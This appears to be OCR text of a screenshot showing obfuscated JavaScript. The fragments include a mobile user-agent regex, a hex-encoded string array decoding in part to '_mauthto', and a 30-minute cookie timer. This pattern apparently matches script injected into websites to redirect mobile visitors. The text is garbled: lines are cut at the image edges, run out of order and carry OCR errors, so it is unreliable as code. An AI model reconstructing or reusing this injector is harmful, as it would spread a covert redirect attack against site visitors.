
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m
b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m